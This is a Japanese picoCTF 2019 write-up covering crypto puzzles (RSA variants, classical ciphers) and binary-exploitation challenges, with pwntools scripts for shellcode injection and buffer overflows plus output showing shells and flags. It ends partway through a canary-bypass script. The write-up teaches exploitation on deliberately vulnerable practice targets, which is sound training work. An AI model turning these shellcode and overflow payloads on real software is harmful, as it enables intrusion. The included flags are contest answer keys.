picoCTF{(35.028309, 135.753082)(46.469391, 30.740883)(39.758949, -84.191605)(41.015137, 28.979530)(24.466667, 54.366669)(3.140853, 101.693207)_(9.005401, 38.763611)(-3.989038, -79.203560)(52.377956, 4.897070)(41.085651, -73.858467)(57.790001, -152.407227)(31.205753, 29.924526)}
GPSの緯度経度になっていそうです。 GoogleMapで検索し、その都市の頭文字がフラグとなっていました。
picoCTF{KODIAK_ALASKA}
Tapping - Points: 200
Theres tapping coming in from the wires. What's it saying nc 2019shell1.picoctf.com 21897.
netcatで2019shell1.picoctf.com:21897に接続すると、モールス信号が出てきました。以下のサイトで変換すると、フラグとなりました。
PICOCTF{M0RS3C0D31SFUN1818224575}
la cifra de - Points: 200
I found this cipher in an old book. Can you figure out what it says? Connect with nc 2019shell1.picoctf.com 1172.
netcatで2019shell1.picoctf.com:1172 に接続すると、暗号化された文章が表示されます。 Vigenere Solverというサービスに文章を張り付けて「Break Cipher」を押すと、復号されました。
picoCTF{b311a50_0r_v1gn3r3_c1ph3raac148e7}
rsa-pop-quiz - Points: 200
Class, take your seats! It's PRIME-time for a quiz... nc 2019shell1.picoctf.com 49989
RSAに関する問題が出題されるので、1問1問解いていく必要があります。 以下のスクリプトを作成して解きました。
from pwn import *
from egcd import egcd
from Crypto.Util.number import *

con = remote("2019shell1.picoctf.com", 49989)

# #### NEW PROBLEM ####
# q : 60413
# p : 76753
# ##### PRODUCE THE FOLLOWING ####
# n
p = 60413
q = 76753
n = p * q
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("n:", str(n))

# #### NEW PROBLEM ####
# p : 54269
# n : 5051846941
# ##### PRODUCE THE FOLLOWING ####
# q
p = 54269
n = 5051846941
q = int(n/p)
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("q:", str(q))

# #### NEW PROBLEM ####
# e : 3
# n : 12738162802910546503821920886905393316386362759567480839428456525224226445173031635306683726182522494910808518920
# 409019414034814409330094245825749680913204566832337704700165993198897029795786969124232138869784626202501366135975223
# 827287812326250577148625360887698930625504334325804587329905617936581116392784684334664204309771430814449606147221349
# 888320403451637882447709796221706470239625292297988766493746209684880843111138170600039888112404411310974758532603998
# 608057008811836384597579147244737606088756299939654265086899096359070667266167754944587948695842171915048619846282873
# 769413489072243477764350071787327913
# ##### PRODUCE THE FOLLOWING ####
# q
# p
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "N")

# #### NEW PROBLEM ####
# q : 66347
# p : 12611
# ##### PRODUCE THE FOLLOWING ####
# totient(n)
q = 66347
p = 12611
totient = (q - 1) * (p - 1)
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("totient(n):", str(totient))

# #### NEW PROBLEM ####
# plaintext : 635729417148931154719098761554457513358196788649948409135266140641404444047520534288284123635766597343146
# 2491355089413710392273380203038793241564304774271529108729717
# e : 3
# n : 29129463609326322559521123136222078780585451208149138547799121083622333250646678767769126248182207478527881025116
# 332742616201890576280859777513414460842754045651093593251726785499360828237897586278068419875517543013545369871704159
# 718105354690802726645710699029936754265654381929650494383622583174075805797766685192325859982797796060391271817578087
# 472948205626257717479858369754502615173773514087437504532994142632207906501079835037052797306690891600559321673928943
# 158514646572885986881016569647357891598545880304236145548059520898133142087545369179876065657214225826997676844000054
# 327141666320553082128424707948750331
# ##### PRODUCE THE FOLLOWING ####
# ciphertext
plaintext = 6357294171489311547190987615544575133581967886499484091352661406414044440475205342882841236357665973431462491355089413710392273380203038793241564304774271529108729717
e = 3
n = 29129463609326322559521123136222078780585451208149138547799121083622333250646678767769126248182207478527881025116332742616201890576280859777513414460842754045651093593251726785499360828237897586278068419875517543013545369871704159718105354690802726645710699029936754265654381929650494383622583174075805797766685192325859982797796060391271817578087472948205626257717479858369754502615173773514087437504532994142632207906501079835037052797306690891600559321673928943158514646572885986881016569647357891598545880304236145548059520898133142087545369179876065657214225826997676844000054327141666320553082128424707948750331
ciphertext = pow(plaintext, e, n)
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("ciphertext:", str(ciphertext))

# #### NEW PROBLEM ####
# ciphertext : 10752401345107934853994451075614360420392571726218503379932844501179276054552894499371978339254216342863
# 717232351225262456711111066616866474311520379151098570994236660962643699588778167465127223356630381497967750710116858
# 7739375699009734588985482369702634499544891509228440194615376339573685285125730286623323
# e : 3
# n : 27566996291508213932419371385141522859343226560050921196294761870500846140132385080994630946107675330189606021165
# 260590147068785820203600882092467797813519434652632126061353583124063944373336654246386074125394368479677295167494332
# 556053947231141336142392086767742035970752738056297057898704112912616565299451359791548536846025854378347423520104947
# 907334451056339439706623069503088916316369813499705073573777577169392401411708920615574908593784282546154486446779246
# 790294398198854547069593987224578333683144886242572837465834139561122101527973799583927411936200068176539747586449939
# 559180772690007261562703222558103359
# ##### PRODUCE THE FOLLOWING ####
# plaintext
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "N")

# #### NEW PROBLEM ####
# q : 92092076805892533739724722602668675840671093008520241548191914215399824020372076186460768206814914423802230398410
# 980218741906960527104568970225804374404612617736579286959865287226538692911376507934256844456333236362669879347073756
# 238894784951597211105734179388300051579994253565459304743059533646753003894559
# p : 97846775312392801037224396977012615848433199640105786119757047098757998273009741128821931277074555731813289423891
# 389911801250326299324018557072727051765547115514791337578758859803890173153277252326496062476389498019821358465433398
# 338364421624871010292162533041884897182597065662521825095949253625730631876637
# e : 65537
# ##### PRODUCE THE FOLLOWING ####
# d
q = 92092076805892533739724722602668675840671093008520241548191914215399824020372076186460768206814914423802230398410980218741906960527104568970225804374404612617736579286959865287226538692911376507934256844456333236362669879347073756238894784951597211105734179388300051579994253565459304743059533646753003894559
p = 97846775312392801037224396977012615848433199640105786119757047098757998273009741128821931277074555731813289423891389911801250326299324018557072727051765547115514791337578758859803890173153277252326496062476389498019821358465433398338364421624871010292162533041884897182597065662521825095949253625730631876637
e = 65537
totient = (q - 1) * (p - 1)
d = egcd(e, totient)[1]
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("d:", str(d))

# #### NEW PROBLEM ####
# p : 15314304227252786879841261241720443415693514687428299094238669402046286191806868456128176357703470660060838769914
# 807101519472553339412606982685718242866042781827737872497755436591023152482725816090449377474874908847732820481217193
# 5987088715261127321911849092207070653272176072509933245978935455542420691737433
# ciphertext : 17712948302053968160337608808023765353713891487724504165710075800666176704275900270871131114252105275962
# 867934935572601922131269231577652839874752278037120009042079114201440532529424282349775046830004126930931418790562922
# 816147664822871476098418888441696782597264107603520215924140671864491508516555630119132820414262583115708142593728022
# 851982531082194761937261873838830778405312620786370902097963783652483624611685252621820304116460797923537545175795133
# 241570733730324869356742756474956593641308168807758853188030625975084213572477077655289967561799083034525042713829515
# 144782123152608246868892673838596163063470464
# e : 65537
# n : 23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206
# 671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167
# 457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736
# 952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206
# 600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051
# 640937681745409057246190498795697239
# ##### PRODUCE THE FOLLOWING ####
# plaintext

# Prime factorization:
# http://www.factordb.com/index.php?query=23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051640937681745409057246190498795697239
p = 153143042272527868798412612417204434156935146874282990942386694020462861918068684561281763577034706600608387699148071015194725533394126069826857182428660427818277378724977554365910231524827258160904493774748749088477328204812171935987088715261127321911849092207070653272176072509933245978935455542420691737433
q = 156408916769576372285319235535320446340733908943564048157238512311891352879208957302116527435165097143521156600690562005797819820759620198602417583539668686152735534648541252847927334505648478214810780526425005943955838623325525300844493280040860604499838598837599791480284496210333200247148213274376422459183
ciphertext = 17712948302053968160337608808023765353713891487724504165710075800666176704275900270871131114252105275962867934935572601922131269231577652839874752278037120009042079114201440532529424282349775046830004126930931418790562922816147664822871476098418888441696782597264107603520215924140671864491508516555630119132820414262583115708142593728022851982531082194761937261873838830778405312620786370902097963783652483624611685252621820304116460797923537545175795133241570733730324869356742756474956593641308168807758853188030625975084213572477077655289967561799083034525042713829515144782123152608246868892673838596163063470464
e = 65537
n = 23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051640937681745409057246190498795697239
totient = (q - 1)*(p - 1)
d = egcd(e, totient)[1]
if d < 0:
    d += totient
plaintext = pow(ciphertext, d, n)
con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y")
con.sendlineafter("plaintext:", str(plaintext))

# If you convert the last plaintext to a hex number, then ascii, you'll find what you need! ;)
log.info(long_to_bytes(plaintext))

# con.interactive()
実行すると、フラグが取得できます。
$ python solve.py
[+] Opening connection to 2019shell1.picoctf.com on port 49989: Done
[*] b'picoCTF{wA8_th4t$_ill3aGal..ob7f0bd39}'
[*] Closed connection to 2019shell1.picoctf.com port 49989
picoCTF{wA8_th4t$_ill3aGal..ob7f0bd39}
miniRSA - Points: 300
Lets decrypt this: ciphertext? Something seems a bit small
eが小さい場合、e乗根を取れば、dを求めなくても復号することができます。 以下のようなスクリプトを作成しました。
from Crypto.Util.number import *
import gmpy

n = 29331922499794985782735976045591164936683059380558950386560160105740343201513369939006307531165922708949619162698623675349030430859547825708994708321803705309459438099340427770580064400911431856656901982789948285309956111848686906152664473350940486507451771223435835260168971210087470894448460745593956840586530527915802541450092946574694809584880896601317519794442862977471129319781313161842056501715040555964011899589002863730868679527184420789010551475067862907739054966183120621407246398518098981106431219207697870293412176440482900183550467375190239898455201170831410460483829448603477361305838743852756938687673
e = 3
c = 2205316413931134031074603746928247799030155221252519872649602375643231006596573791863783976856797977916843724727388379790172135717557077760267874464115099065405422557746246682213987550407899612567166189989232143975665175662662107329564517
m = int(gmpy.root(c, e)[0])
print(long_to_bytes(m))
実行すると復号され、フラグが取得できます。
$ python solve.py
b'picoCTF{n33d_a_lArg3r_e_11db861f}'
picoCTF{n33d_a_lArg3r_e_11db861f}
waves over lambda - Points: 300
We made alot of substitutions to encrypt this. Can you decrypt it? Connect with nc 2019shell1.picoctf.com 32282.
netcat で 2019shell1.picoctf.com:32282 に接続すると、英文のようなものが出てきます。 文字が別の文字に置き換えられているようなので、quipqiupというサイトで頻度分析させました。
何個か文章を投入すると、フラグを確認することができました。
congrats here is your flag - frequency_is_c_over_lambda_ptthttobuc
picoCTF{frequency_is_c_over_lambda_ptthttobuc}
b00tl3gRSA2 - Points: 400
In RSA d is alot bigger than e, why dont we use d to encrypt instead of e? Connect with nc 2019shell1.picoctf.com 10814.
e が大きい場合、Wiener's attackが可能です。 Wiener's attack をやってくれる便利なパッケージ(owiener)があったので、こちらを利用しました。
from pwn import *
from Crypto.Util.number import *

# https://github.com/orisano/owiener
import owiener

def main():
    p = remote("2019shell1.picoctf.com",10814)
    p.readuntil(": ")
    c = int(p.readuntil("\n"))
    p.readuntil(": ")
    n = int(p.readuntil("\n"))
    p.readuntil(": ")
    e = int(p.readuntil("\n"))

    log.info("c = {}".format(c))
    log.info("n = {}".format(n))
    log.info("e = {}".format(e))
    d = owiener.attack(e, n)

    if d is None:
        log.info("Failed")
    else:
        log.info("Hacked d = {}".format(d))

    m = pow(c, d, n)
    log.info("Decrypted m = {}".format(m))
    log.info("FLAG is {}".format(long_to_bytes(m)))

if __name__ == "__main__":
    main()
実行すると、フラグが取得できます。
$ python solve.py
[+] Opening connection to 2019shell1.picoctf.com on port 10814: Done
[*] c = 4774732332714455228447437454375085287438113094510705622565209540406158544192371221474039148741132698332899707
761558926535951434336674823314108709415949894273759938561946919816407019113229448896657605778122423697702690417187896
9389742278493731341296974608724452883146077945077303068381534891047003614426446140
[*] n = 1249218555702404025513072023692307392870890573252402401494687118623513969280321534397775459964559263638701064
385358179940317246727234976265890353666646605691233301904449501277556129327953488417593016878361835646132395593764719
61866289049119995908059607752806267038483834548300954424281214270576214916759529837
[*] e = 3469532653446931973143252967826934276063284894691583153334192125545142632229185432520302870481545953698160851
723803285361498775490048528005819036184186263132882740696267072282136189395678305847742843535569399331186952968315263
8557450321038802057171235263098948186046633226808033374087456395922717278307438273
[*] Hacked d = 65537
[*] Decrypted m = 180638594769037903267909311328535969949661653466692454888976509
[*] FLAG is b'picoCTF{bad_1d3a5_4986370}'
[*] Closed connection to 2019shell1.picoctf.com port 10814
picoCTF{bad_1d3a5_4986370}
b00tl3gRSA3 - Points: 450
Why use p and q when I can use more? Connect with nc 2019shell1.picoctf.com 37874.
3つ以上の素数でnが決まっている場合、Multi-prime RSAと呼ばれています。この場合、素因数分解が現実的な時間でできるので、復号が可能です。 ただし、2つの素数の場合と違ってオイラー関数の計算方法に注意する必要があります。
復号するスクリプトを作成しました。
from pwn import *
from egcd import egcd
from Crypto.Util.number import *
import sympy

def totient(n):
    factors = sympy.factorint(n)
    rst = 1
    for i,j in factors.items():
        rst *= (pow(i,j) - pow(i,j-1))
    return rst

def main():
    con = remote("2019shell1.picoctf.com", 37874)
    con.readuntil(": ")
    c = int(con.readuntil("\n"))
    con.readuntil(": ")
    n = int(con.readuntil("\n"))
    con.readuntil(": ")
    e = int(con.readuntil("\n"))

    log.info("c = {}".format(c))
    log.info("n = {}".format(n))
    log.info("e = {}".format(e))

    phi = totient(n)
    d = egcd(e, phi)[1]
    if d < 0:
        d += phi
    log.info("d = {}".format(d))

    m = pow(c, d, n)
    log.info("Decrypted m = {}".format(m))
    log.info("FLAG is {}".format(long_to_bytes(m)))

if __name__ == "__main__":
    main()
少し時間がかかりますが、実行するとフラグが出力されます。
$ python solve.py
[+] Opening connection to 2019shell1.picoctf.com on port 37874: Done
[*] c = 1840556992979634193428518768644495816711437789339218710030359606441297420776748646088923621078126163000138180
855492758012557107198647574121538138969200803987149420050803347879156481013228911949915900143262124287307577802961966
446102354437305156534323595829363183308109702399110027183377345405131457700937813504042605998540020035958785230470658
50
[*] n = 2173609478595598104998101419607070288388729743584025414628630839058648003842712474409314857778216999672033113
588226808060857041432651873014243459372742852659613623179026515640778251705432680744367379769529116372164709261293753
684748883753185459905587570469605371132308709724323585171805362843306378600825759987502719159257762938382520525820555
69
[*] e = 65537
[*] d = 1279284443765596289661578569113705692193372599563668959723734606956107240462628888756149974260183921550081952
572121432927139520184116072195816248745020035547055880542508529944747017311129129995404253814229121004872259723320368
265802879473637836460149518452160723035091193400040427238031572750144531575857044743167777701147199007534081328104734
73
[*] Decrypted m = 13016382529449106065933618925167173598170118383294989999418818439563972994937213
[*] FLAG is b'picoCTF{too_many_fact0rs_0744041}'
[*] Closed connection to 2019shell1.picoctf.com port 37874
picoCTF{too_many_fact0rs_0744041}
john_pollard - Points: 500
Sometimes RSA certificates are breakable
証明書なので、とりあえずopensslコマンドで展開してみます。
$ openssl x509 -text -in cert -noout
Certificate:
    Data:
        Version: 1 (0x0)
        Serial Number: 12345 (0x3039)
        Signature Algorithm: md2WithRSAEncryption
        Issuer: CN = PicoCTF
        Validity
            Not Before: Jul  8 07:21:18 2019 GMT
            Not After : Jun 26 17:34:38 2019 GMT
        Subject: OU = PicoCTF, O = PicoCTF, L = PicoCTF, ST = PicoCTF, C = US, CN = PicoCTF
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                RSA Public-Key: (53 bit)
                Modulus: 4966306421059967 (0x11a4d45212b17f)
                Exponent: 65537 (0x10001)
    Signature Algorithm: md2WithRSAEncryption
         07:6a:5d:61:32:c1:9e:05:bd:eb:77:f3:aa:fb:bb:83:82:eb:
         9e:a2:93:af:0c:2f:3a:e2:1a:e9:74:6b:9b:82:d8:ef:fe:1a:
         c8:b2:98:7b:16:dc:4c:d8:1e:2b:92:4c:80:78:85:7b:d3:cc:
         b7:d4:72:29:94:22:eb:bb:11:5d:b2:9a:af:7c:6b:cb:b0:2c:
         a7:91:87:ec:63:bd:22:e8:8f:dd:38:0e:a5:e1:0a:bf:35:d9:
         a4:3c:3c:7b:79:da:8e:4f:fc:ca:e2:38:67:45:a7:de:6e:a2:
         6e:71:71:47:f0:09:3e:1b:a0:12:35:15:a1:29:f1:59:25:35:
         a3:e4:2a:32:4c:c2:2e:b4:b5:3d:94:38:93:5e:78:37:ac:35:
         35:06:15:e0:d3:87:a2:d6:3b:c0:7f:45:2b:b6:97:8e:03:a8:
         d4:c9:e0:8b:68:a0:c5:45:ba:ce:9b:7e:71:23:bf:6b:db:cc:
         8e:f2:78:35:50:0c:d3:45:c9:6f:90:e4:6d:6f:c2:cc:c7:0e:
         de:fa:f7:48:9e:d0:46:a9:fe:d3:db:93:cb:9f:f3:32:70:63:
         cf:bc:d5:f2:22:c4:f3:be:f6:3f:31:75:c9:1e:70:2a:a4:8e:
         43:96:ac:33:6d:11:f3:ab:5e:bf:4b:55:8b:bf:38:38:3e:c1:
         25:9a:fd:5f
今回のフラグの形式は、picoCTF{p,q}という形式だと、Hintsに書かれていました。
4966306421059967 を素因数分解すれば、pとqを求めることができます。
factordbで検索すると、素因数分解できました。
4966306421059967<16> = 67867967 · 73176001
picoCTF{73176001,67867967}
Binary Exploitation
handy-shellcode - Points: 50
This program executes any shellcode that you give it. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405 on the shell server. Source.
単純にShellcodeを入れるだけの問題です。 今回は、socatでサーバを立てて解きました。
$ curl checkip.amazonaws.com
3.15.247.173
$ cd  /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405
$ socat TCP-LISTEN:8000,reuseaddr,fork EXEC:./vuln
from pwn import *

def exploit(p):
    shellcode = asm(shellcraft.sh())
    p.sendlineafter("Enter your shellcode:", shellcode)

def main():
    context(arch="i386", os="linux")

    if args["REMOTE"]:
        p = remote("3.15.247.173", 8000)
    else:
        p = process("./vuln")

    exploit(p)
    p.interactive()

if __name__ == "__main__":
    main()
実行するとシェルが取れ、フラグの確認ができました。
$ python exploit.py REMOTE
[+] Opening connection to 3.15.247.173 on port 8000: Done
[*] Switching to interactive mode

jhh///sh/binj\x0bX\x89�1�\x99̀
Thanks! Executing now...
$ id
uid=9780(tsalvia) gid=8869(handy-shellcode_0) groups=8869(handy-shellcode_0),1002(competitors),9781(tsalvia)
$ ls
flag.txt
vuln
vuln.c
$ cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_ce07e7f1}$
picoCTF{h4ndY_d4ndY_sh311c0d3_ce07e7f1}
practice-run-1 - Points: 50
You're going to need to know how to run programs if you're going to get out of here. Navigate to /problems/practice-run-1_0_62b61488e896645ebff9b6c97d0e775e on the shell server and run this program to receive a flag.
picoCTFでは、各ユーザにWebShellが用意されています。 ログインして、run_thisを実行するとフラグが表示されました。
$ cd /problems/practice-run-1_0_62b61488e896645ebff9b6c97d0e775e
$ ls
run_this
$ ./run_this
picoCTF{g3t_r3adY_2_r3v3r53}
picoCTF{g3t_r3adY_2_r3v3r53}
OverFlow 0 - Points: 100
This should be easy. Overflow the correct buffer in this program and get a flag. Its also found in /problems/overflow-0_3_dc6e55b8358f1c82f03ddd018a5549e0 on the shell server. Source.
SIGSEGVを起こせば、フラグが表示されるようです。 300文字ぐらい文字列をコマンドライン引数に指定し、バッファオーバーフローさせるとフラグが表示されました。
$ cd /problems/overflow-0_3_dc6e55b8358f1c82f03ddd018a5549e0
$ ls
flag.txt  vuln  vuln.c
$ ./vuln "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
picoCTF{3asY_P3a5y1fcf81f9}
OverFlow 1 - Points: 150
You beat the first overflow challenge. Now overflow the buffer and change the return address to the flag function in this program? You can find it in /problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de on the shell server. Source.
socatでサーバを立てて解きました。
$ curl checkip.amazonaws.com
3.15.247.173
$ cd  /problems/overflow-1_6_0a7153ff536ac8779749bc2dfa4735de
$ socat TCP-LISTEN:8001,reuseaddr,fork EXEC:./vuln
gdb-pedaのpattcとpattoの機能を使って、リターンアドレスの位置を確認します。
$ gdb -q -ex "pattc 100" -ex "q" | sed -e "s/'//g"
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
$ ./vuln
Give me a string and lets see what happens:
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Woah, were jumping to 0x41344141 !
Segmentation fault (core dumped)
$ gdb -q -ex "patto 0x41344141" -ex "q"
1093943617 found at offset: 76
リターンアドレスがバッファの先頭から76バイト目にあることが分かりました。 リターンアドレスをflag関数に飛ばすように入力値を調整すれば、フラグを取得できます。
以上の情報を基にスクリプトを書きました。
from pwn import *

def exploit(p, binf):
    flag_symbols = binf.symbols[b'flag']
    log.info("flag symbols: {}".format(hex(flag_symbols)))

    offset = 76
    payload = b"A" * offset
    payload += pack(flag_symbols)
    p.sendlineafter("Give me a string and lets see what happens:", payload)

def main():
    context(arch="i386", os="linux")

    if args["REMOTE"]:
        p = remote("3.15.247.173", 8001)
    else:
        p = process("./vuln")

    binf = ELF("./vuln")
    exploit(p, binf)
    p.interactive()

if __name__ == "__main__":
    main()
上記のスクリプトを実行すると、フラグを取得することができました。
$ python exploit.py REMOTE
[+] Opening connection to 3.15.247.173 on port 8001: Done
[*] '/root/workdir/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE
[*] flag symbols: 0x80485e6
[*] Switching to interactive mode

Woah, were jumping to 0x80485e6 !
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5b80c9cbf}
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5b80c9cbf}
slippery-shellcode - Points: 200
This program is a little bit more tricky. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/slippery-shellcode_6_7cf1605ec6dfefad68200ceb12dd67a1 on the shell server. Source.
socatでサーバを立てて解きました。
$ curl checkip.amazonaws.com
3.15.247.173
$ cd  /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405
$ socat TCP-LISTEN:8000,reuseaddr,fork EXEC:./vuln
ソースコードを見てみると、前回のhandy-shellcodeのときと違い、randで取得した値を使って実行させるバッファのアドレスを少しずらす処理が入っていました。 ただ、srandがないため初期seed値は、固定となります。まず、offsetがどれぐらいなのかを調べるため、少しだけソースコードに手を加えました。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>

#define BUFSIZE 512
#define FLAGSIZE 128

void vuln(char *buf){
  gets(buf);
  puts(buf);
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);

  // Set the gid to the effective gid
  // this prevents /bin/sh from dropping the privileges
  gid_t gid = getegid();
  setresgid(gid, gid, gid);

  char buf[BUFSIZE];

  puts("Enter your shellcode:");
  vuln(buf);

  puts("Thanks! Executing from a random location now...");

  int offset = (rand() % 256) + 1;
  printf("%d\n", offset);

  // ((void (*)())(buf+offset))();


  puts("Finishing Executing Shellcode. Exiting now...");

  return 0;
}
コンパイルして実行すると、offsetが表示されます。 また、何度実行しても同じ値であることも確認できました。
$ gcc ./vuln.c
# ./a.out
Enter your shellcode:
a
a
Thanks! Executing from a random location now...
104
Finishing Executing Shellcode. Exiting now...
root@f4abf7d5116e:~/workdir# ./a.out
Enter your shellcode:
a
a
Thanks! Executing from a random location now...
104
Finishing Executing Shellcode. Exiting now...
あとは、適当にoffset分文字列を書き込んで、そのあとシェルコードを実行できるようにするだけです。 以下がそのスクリプトとなります。
from pwn import *

def exploit(p):
    shellcode = asm(shellcraft.sh())

    offset = 104
    payload = b"A" * offset
    payload += shellcode
    p.sendlineafter("Enter your shellcode:", payload)

def main():
    context(arch="i386", os="linux")

    if args["REMOTE"]:
        p = remote("3.15.247.173", 8002)
    else:
        p = process("./vuln")

    exploit(p)
    p.interactive()

if __name__ == "__main__":
    main()
実行すると、シェルを取ることができました。
$ python exploit.py REMOTE
[+] Opening connection to 3.15.247.173 on port 8002: Done
[*] Switching to interactive mode

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAjhh///sh/binj
\x0bX\x89�1�\x99̀
Thanks! Executing from a random location now...
$ id
uid=9780(tsalvia) gid=8861(slippery-shellcode_6) groups=8861(slippery-shellcode_6),1002(competitors),9781(tsalvia)
$ ls
flag.txt
vuln
vuln.c
$ cat flag.txt
picoCTF{sl1pp3ry_sh311c0d3_5a0fefb6}
picoCTF{sl1pp3ry_sh311c0d3_5a0fefb6}
OverFlow 2 - Points: 250
Now try overwriting arguments. Can you get the flag from this program? You can find it in /problems/overflow-2_1_210f23786438d7f7e527f4901367a74b on the shell server. Source.
socatでサーバを立てて解きました。
$ curl checkip.amazonaws.com
3.15.247.173
$ cd  /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405
$ socat TCP-LISTEN:8003,reuseaddr,fork EXEC:./vuln
今度は、バッファオーバーフローで呼び出す関数に引数があるという問題です。 正しい引数を指定して関数を呼び出す必要があります。
以下のようなスクリプトを作成しました。
from pwn import *

def exploit(p, binf):
    flag_symbols = binf.symbols[b'flag']
    log.info("flag symbols: {}".format(hex(flag_symbols)))

    offset = 188
    payload = b"A" * offset
    payload += pack(flag_symbols)
    payload += pack(0x00000000) # dummy
    payload += pack(0xDEADBEEF) # arg1
    payload += pack(0xC0DED00D) # arg2

    log.info("payload: {}".format(payload))
    p.sendlineafter("Please enter your string:", payload)

def main():
    context(arch="i386", os="linux")

    if args["REMOTE"]:
        p = remote("3.15.247.173", 8003)
    else:
        p = process("./vuln")

    binf = ELF("./vuln")
    exploit(p, binf)
    p.interactive()

if __name__ == "__main__":
    main()
実行すると、フラグが出力されました。
$ python exploit.py REMOTE
[+] Opening connection to 3.15.247.173 on port 8003: Done
[*] '/root/workdir/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] flag symbols: 0x80485e6
[*] payload: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe6\x85\x04\x08\
x00\x00\x00\x00\xef\xbe\xad\xde\r\xd0\xde\xc0'
[*] Switching to interactive mode

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
picoCTF{arg5_and_r3turn5001d1db0}
picoCTF{arg5_and_r3turn5001d1db0}
CanaRy - Points: 300
This time we added a canary to detect buffer overflows. Can you still find a way to retreive the flag from this program located in /problems/canary_1_a5eaebeeb66458dec31e09fa8fc517fd. Source.
canary.txt というファイルを読み出して、カナリア値の代わりに挿入されるようです。
ファイルから読み出しており、カナリア値は常に一定となるので、1バイトずつ総当たりでカナリア値を求めれば良さそうです。
また、カナリア値を求めた後、バッファオーバーフローさせて、display_flag を呼び出す必要があります。
picoCTFのサーバは、ASLRが有効となっているため、そのままリターンアドレスを書き換えてもほとんどの確率で動作しません。
ただ、ASLRが有効の場合でも、下位2バイトは固定となるので、何度も実行して上位2バイトにヒットするまで、繰り返すことで解決しました。
以下のようなスクリプトを作成しました。
from pwn import *
from getpass import *

ARCH = "i386"
FILE = "./vuln"
HOST = "3.15.247.173"

if args["REMOTE"]:
    USER = getpass("Please input ssh user: ")
    PASS = getpass("Please input ssh password: ")
    SSH = ssh(host=HOST, user=USER, password=PASS)
    SSH.set_working_directory("/problems/canary_1_a5eaebeeb66458dec31e09fa8fc517fd")

def run_process():
    if args["REMOTE"]:
        return SSH.process([FILE])
    else:
